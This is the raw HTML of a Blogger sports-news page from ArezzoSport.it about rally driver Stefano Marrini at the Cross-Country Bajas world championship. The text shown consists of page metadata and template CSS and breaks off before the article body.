

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arezzosport.it/2023/11/stefano-marrini-un-passo-dal-podio-al.html
body_size: 80695
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5734969181847283'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700%7COpen+Sans:400,700,400italic" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.arezzosport.it/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.arezzosport.it/2023/11/stefano-marrini-un-passo-dal-podio-al.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ArezzoSport.it - Tutte le notizie sportive della Provincia di Arezzo - Atom" href="https://www.arezzosport.it/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ArezzoSport.it - Tutte le notizie sportive della Provincia di Arezzo - RSS" href="https://www.arezzosport.it/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ArezzoSport.it - Tutte le notizie sportive della Provincia di Arezzo - Atom" href="https://www.blogger.com/feeds/5255397896871480092/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ArezzoSport.it - Tutte le notizie sportive della Provincia di Arezzo - Atom" href="https://www.arezzosport.it/feeds/4072589140338662437/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE2zcwC9buxrrhajj2MlKOQzAfN8fx7hGFdGqyEnX5BkMp6PIZ3vA-0xSiRzYoEhWpy7_zNfZw8S1Jjn0dEDGfyqfkdE1HIj34QfdGVJ8sT9kojFW8pUMLcez9-NiF-NyFfqynDcHqrJB2ugAmJ3pJnxAQ8f6MP2g0ToXgipMMC7PFRyAYgLRtfZj5OSr1/s320/marrini.jpg' rel='image_src'/>
<meta content='https://www.arezzosport.it/2023/11/stefano-marrini-un-passo-dal-podio-al.html' property='og:url'/>
<meta content='Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas' property='og:title'/>
<meta content='Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas. L’esperto pilota è tornato sulle dune del deserto per affrontare la du...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE2zcwC9buxrrhajj2MlKOQzAfN8fx7hGFdGqyEnX5BkMp6PIZ3vA-0xSiRzYoEhWpy7_zNfZw8S1Jjn0dEDGfyqfkdE1HIj34QfdGVJ8sT9kojFW8pUMLcez9-NiF-NyFfqynDcHqrJB2ugAmJ3pJnxAQ8f6MP2g0ToXgipMMC7PFRyAYgLRtfZj5OSr1/w1200-h630-p-k-no-nu/marrini.jpg' property='og:image'/>
<title>
Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas - ArezzoSport.it - Tutte le notizie sportive della Provincia di Arezzo
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas' property='og:title'/>
<meta content='https://www.arezzosport.it/2023/11/stefano-marrini-un-passo-dal-podio-al.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE2zcwC9buxrrhajj2MlKOQzAfN8fx7hGFdGqyEnX5BkMp6PIZ3vA-0xSiRzYoEhWpy7_zNfZw8S1Jjn0dEDGfyqfkdE1HIj34QfdGVJ8sT9kojFW8pUMLcez9-NiF-NyFfqynDcHqrJB2ugAmJ3pJnxAQ8f6MP2g0ToXgipMMC7PFRyAYgLRtfZj5OSr1/s320/marrini.jpg' property='og:image'/>
<meta content='ArezzoSport.it - Tutte le notizie sportive della Provincia di Arezzo' property='og:site_name'/>
<meta content='https://www.arezzosport.it/' name='twitter:domain'/>
<meta content='Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE2zcwC9buxrrhajj2MlKOQzAfN8fx7hGFdGqyEnX5BkMp6PIZ3vA-0xSiRzYoEhWpy7_zNfZw8S1Jjn0dEDGfyqfkdE1HIj34QfdGVJ8sT9kojFW8pUMLcez9-NiF-NyFfqynDcHqrJB2ugAmJ3pJnxAQ8f6MP2g0ToXgipMMC7PFRyAYgLRtfZj5OSr1/s320/marrini.jpg' name='twitter:image'/>
<meta content='Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas' name='twitter:title'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas","url":"https://www.arezzosport.it/2023/11/stefano-marrini-un-passo-dal-podio-al.html","potentialAction":{"@type":"SearchAction","target":"https://www.arezzosport.it/2023/11/stefano-marrini-un-passo-dal-podio-al.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Easy Mag
Author :     http://www.soratemplates.com
License:     Free Version
version:     2.0
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcD6Z9e8V9uSssa2u2vqgseXMOsgkhb_JqUBV1aWUb0HTY5TBJVN8uxPPWo5yVOgvufRXo_FqDTqsfn5eLIzoTkBEluxHqdyqAmjKrqSx0-9Ken0y54bbybvZAUaI30T-F7Y2lBXNwDNmB/s1600-r/bg2.png) repeat scroll top left"/>
<Variable name="main.color" description="Main Theme Color" type="color" default="#e74c3c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#222222"/>
<Variable name="main.dark.lite.color" description="Main Dark Lite Color" type="color" default="#333333"/>
-----------------------
*/
/* Reset and More */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-style:italic;color:#888}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#004617}
a:hover{color:#004617}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.icon:before,.postags a:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}
.feed-links{clear:both;display:none;line-height:2.5em}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
/* Body */
body{background:#f0f0f0 url(//2.bp.blogspot.com/-ReAMfeZ3V68/Vs8X1mFeG6I/AAAAAAAADHU/0uaR6bxj7hU/s1600-r/bg2.png) repeat scroll top left;font:normal normal 14px Oswald;color:#4f4f4f;word-wrap:break-word}
#outer-wrapper{max-width:1113px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1063px}
#content-wrapper{margin:25px auto 5px;overflow:hidden}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.post-tag,.featured-meta,#meta-post,.resumo span,.recent-author,.recent-date,.postags,.first-tag,.carousel-tag a,.category-gallery a,.related-tag,.item-text,.cmm-widget li span,.post-meta,.item article,.static_page article,.item-snippet,.comment-content,.FollowByEmail .widget-content:before{font-family:'Open Sans', sans-serif}
#topnav{width:100%;background-color:#000000;margin:0}
.tm-head{margin:0 auto;line-height:30px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:30px;line-height:28px;margin-right:15px;padding:0}
#nav1 li a{color:#EEEEEE;font-size:10px;font-weight:400;letter-spacing: 0.3px;text-transform: uppercase;}
#nav1 li a:hover{color:#004617}
.selectnav{display:none;background-color:#660016;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:30px;line-height:30px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#EEEEEE;text-decoration:none;font-size:12px;width:22px;height:22px;background-color:#660016;line-height:22px;margin-top:4px;text-align:center;padding:0;border-radius:2px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{background-color:#004617;color:#fff}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:110px;position:relative;overflow:hidden;padding:0px 0}
.header-content{margin:0 auto;overflow:hidden;height:110px}
.header-logo{max-width:350px;max-height:130x;margin:0px 0 0;float:left;overflow:hidden}
.header-logo img{height:auto;max-height:130px;margin:0;max-width:100%}
.Header h1{color:#000000;margin:0;font-size:20px;line-height:1.3em}
.header-ads{width:728px;max-width:100%;max-height:110px;float:right;margin:0}
#menu{display:none}
#main-nav{background-color:#000000;position:relative;width:100%;max-width:1063px;height:46px;font-size:14px;margin:0 auto;}
.header-menu{background-color:#000000;height:46px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.is-sticky{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
li.li-home{background-color:#660016;float:left;display:inline-block;padding:0!important;height:46px;width:46px;text-align:center;border-right:1px solid #000000}
li.li-home a{color:#EEEEEE;font-size:20px;line-height:46px;max-height:46px;padding: 0!important}
li.li-home:hover{background-color:#004617}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:46px;box-sizing:border-box;padding:0;border-right: 1px solid #660016}
#main-nav ul li a{float:left;color:#EEEEEE;padding:0 16px;line-height:46px;text-transform:uppercase;font-weight:400;letter-spacing: 0.5px}
#main-nav ul li:hover{background-color:#004617;border-color:#000000}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:46px;z-index:100;background-color:#000000;border-top:0px;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#main-nav ul li ul li ul {
display: none;
transition: all 0 ease!important;
-webkit-transition: all 0 ease!important;
-moz-transition: all 0 ease!important;
-o-transition: all 0 ease!important;
}
#main-nav ul li ul li:hover ul {
left: 180px;
top: 0;
display: block;
}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #660016}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#eee;font-size:12px;font-weight:400;text-transform:capitalize;height:38px;line-height:38px;overflow:hidden;box-sizing:border-box;padding:0 16px;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover {background-color:#004617;color:#fff!important;padding-left:20px}
#main-nav ul li ul li {
overflow:visible;
background-color: #010101;
float: left;
display: block;
padding: 0;
margin-right: 0;
height: auto;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{background-color:#660016;cursor:pointer;display:block;height:46px;text-align:center;position:relative;right:0;top:0;width:46px;font-size:14px;border-radius:0}
.header-search a.search:hover{background-color:#004617}
.header-search a.search:before{color:#EEEEEE;content:'\f002';font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:46px}
.header-search a.search:hover:before,.header-search a.search.active:before{color:#fff}
.header-search a.search.active{background-color:#004617;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:46px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:46px;padding:0 12px;width:160px;background-color:#660016;color:#EEE;font-family:inherit;line-height:46px;margin-top:0;border-radius:0;border:0}
#main-nav .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
.ticker .title{float:left;height:40px;background-color:#000000;font-size:15px;color:#eee;line-height:40px;font-weight:400;overflow:hidden;padding:0 10px}
.ticker .title .fa{margin-right:10px;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.ticker .widget-content{height:40px;box-sizing:border-box;overflow:hidden;padding:0 4px;border:1px solid #eee}
.ticker .widget-content li{float:left;margin-left:30px;display:inline-block;height:38px;line-height:38px;padding:0}
.ticker .widget{height:40px;background-color:#f7f7f7;max-width:1063px;margin:20px auto;overflow:hidden}
.tk-thumb{float:left;margin:4px 10px 0 0}
.tk-img{position:relative;display:block;width:35px;height:30px;overflow:hidden}
.ticker .post-tag{display:inline-block;background-color:#004617;color:#fff;margin-right:10px;font-weight:400;border-radius:2px;height:18px;line-height:18px;padding:0 6px;font-size:10px;text-transform:uppercase;position:relative;margin-top:10px;float:left}
.ticker .recent-title{font-size:14px;font-weight: 400;display:inline-block}
.ticker .recent-title a{color:#000000}
.ticker .recent-title a:hover{color:#004617}
.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}
.tickercontainer{margin:0;padding:0;overflow:hidden}
.tickercontainer .mask{position:relative;overflow:hidden}
.newsticker{position:relative;list-style-type:none;margin:0;padding:0}
ul.newsticker{-webkit-transition:all 0s linear;-moz-transition: all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0}
.tickeroverlay-left{display:none}
.tickeroverlay-right{display:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content ul{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured li{width:30%;height:195px;position:relative;float:right;padding:0;box-sizing:border-box;overflow:hidden}
.featured li:nth-child(4){margin-top:10px}
.featured li .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:10px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiER_vtIw_8q0Hi7uTkyFu4wvkTux0g0xm74d1j9-yWKyEl-VmF7TvaGZPJ2Xwbu5Q79RQrbIDjsp_JeSnSRiDZaoYsBW3gxvr81qt9V_vTevI4xE4LQqY_LR0abMIsm687AKl1d83Yx9g/s1600-r/metabg.png) repeat-x;opacity:.8}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured li .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured li:first-child,.featured li:nth-child(2){width:35%;height:400px;float:left;padding-right:10px}
.featured li:first-child .post-panel,.featured li:nth-child(2) .post-panel{padding:20px}
.featured li:first-child .rcp-thumb,.featured li:nth-child(2) .rcp-thumb{height:400px}
.featured li:first-child .rcp-title,.featured li:nth-child(2) .rcp-title{font-size:22px}
.featured .rcp-title a{color:#FFF;font-weight:400;position:relative;line-height:1.4em}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#004617;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;border-radius:2px;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured li:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
a.more-link,a.posts-link{background-color:#660016;float:right;height:32px;line-height:32px;padding:0 10px;margin:0;font-size:10px;color:#fff;font-weight:400;text-transform:uppercase}
a.more-link:hover,a.posts-link:hover{background-color:#004617;color:#fff}
.box-title,.posts-title{height:32px;line-height:32px;background-color:#000000;position:relative;margin-bottom:15px}
.box-title h2.title,.posts-title h2{display:inline-block;position:relative;float:left;height:32px;line-height:32px;font-size:13px;padding:0;margin:0;text-transform:uppercase}
.box-title h2.title a,.posts-title h2 a{color:#eee}
.box-title h2.title:before,.posts-title h2:before{content:"\f09e";font-family:FontAwesome;display:block;float:left;font-weight:400;color:#fff;width:32px;height:32px;text-align:center;margin-right:10px;background-color:#004617}
.recent-boxes .widget{margin-bottom:20px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:200px}
.boxes .bf-thumb{width:100%;height:200px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:80px;height:60px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:80px;height:60px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#004617;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display:table-cell;padding-left:10px;padding-right:5px}
.boxes .recent-title a:hover{color:#004617}
.recent-boxes .feat,.recent-boxes .videos,.recent-boxes .gallery{width:100%;float:left}
.recent-boxes .carousel{position:relative;margin:0 0 20px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.feat .bx-first .box-thumbnail,.feat .bf-thumb{height:303px}
.feat .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden;border-right:1px solid #f5f5f5}
.feat .bx-item{width:100%;position:relative;overflow:hidden}
.feat .bx-first .bf-content,.column .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.feat .bx-first .bf-content .recent-title a,.column .bx-first .bf-content .recent-title a{display:block;font-size:19px;color:#fff;font-weight:400;line-height:1.4em;margin-bottom:5px}
.feat li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.feat li .recent-content .recent-title a{color:#000000;font-weight:400;font-size:13px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#004617}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiER_vtIw_8q0Hi7uTkyFu4wvkTux0g0xm74d1j9-yWKyEl-VmF7TvaGZPJ2Xwbu5Q79RQrbIDjsp_JeSnSRiDZaoYsBW3gxvr81qt9V_vTevI4xE4LQqY_LR0abMIsm687AKl1d83Yx9g/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-author,.bf-content .recent-date{color:#ccc}
.feat ul li{display:block;width:48.6%;float:right;padding-bottom:10px;margin-bottom:10px;padding-top:0;border-bottom:1px solid #F5F5F5}
.feat ul li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}
.recent-boxes .column{width:48.6%}
.recent-boxes .columnleft{float:left}
.recent-boxes .columnright{float:right}
.column .bx-first{width:100%;position:relative;box-sizing:border-box;overflow:hidden;margin-bottom:10px}
.column ul li{display:block;margin-top:10px;padding:10px 0 0;border-top:1px solid #F5F5F5}
.column ul li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.column ul li .recent-content .recent-title a{color:#000000;font-weight:400;font-size:13px;line-height:1.5em}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.gallery li:hover .recent-content,.videos li:hover .recent-content{padding-bottom:15px;}
.gallery ul li {width:33%;height:150px;overflow:hidden;float:left;margin-right:.33%;display:inline-block;position:relative;padding:0;margin-bottom:2px}
.gallery ul li:nth-child(4),.gallery ul li:nth-child(5),.gallery ul li:nth-child(6){margin-bottom:0px}
.gallery ul li .box-image{width:100%;height:150px;display:block}
.gallery ul li .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiER_vtIw_8q0Hi7uTkyFu4wvkTux0g0xm74d1j9-yWKyEl-VmF7TvaGZPJ2Xwbu5Q79RQrbIDjsp_JeSnSRiDZaoYsBW3gxvr81qt9V_vTevI4xE4LQqY_LR0abMIsm687AKl1d83Yx9g/s1600-r/metabg.png) repeat-x;opacity:.8}
.gallery .recent-content{position:absolute;bottom:0;width:100%;z-index:2;padding:10px;text-align:left;box-sizing:border-box}
.category-gallery {position:absolute;top:10px;right:10px;z-index:3;overflow:hidden;}
.category-gallery a:before{display:block;background-color:#004617;opacity: .5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition: all .3s ease;}
.gallery .recent-title a,.videos .recent-title a{display:block;font-size:14px;color:#FFF;font-weight:400;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:3px}
.gallery .recent-author,.videos .recent-author{color:#ccc}
.videos ul{position:relative;overflow:hidden;background-color:#000000;padding:10px 5px}
.videos ul li{width:33.33%;float:left;box-sizing:border-box;margin:0;padding:0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width: 100%;height: 160px;display: block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before,.gallery li:hover .category-gallery a:before{opacity:1}
.videos .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiER_vtIw_8q0Hi7uTkyFu4wvkTux0g0xm74d1j9-yWKyEl-VmF7TvaGZPJ2Xwbu5Q79RQrbIDjsp_JeSnSRiDZaoYsBW3gxvr81qt9V_vTevI4xE4LQqY_LR0abMIsm687AKl1d83Yx9g/s1600-r/metabg.png) repeat-x;opacity:.8}
.videos .recent-content{position:absolute;bottom:0;width:100%;z-index:2;padding:10px;text-align:left;box-sizing:border-box}
.gallery-overlay,.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.gallery li:hover .gallery-overlay,.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
